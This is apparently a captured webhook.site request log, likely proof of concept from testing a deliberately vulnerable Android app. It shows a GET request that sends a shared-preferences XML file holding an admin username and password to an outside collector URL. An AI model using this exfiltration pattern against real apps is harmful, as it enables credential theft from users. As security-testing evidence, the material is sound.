 Request Details & Headers
GET https://webhook.site/fa086217-a4a9-4b3e-be90-6e329d527997/?data=%3C%3Fxml%20version%3D%271.0%27%20encoding%3D%27utf-8%27%20stan...
Host 182.72.162.7 Whois Shodan Netify Censys VirusTotal
Date 23/08/2025 16:48:02 (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 8afc2855-0566-4f7e-829d-8635342cb997
Note Add Note
Query strings
data <?xml version='1.0' encoding='utf-8' standalone='yes' ?> <map> <string name="password">BugBazaarSeccool</string> <string na
me="username">admin</string> </map>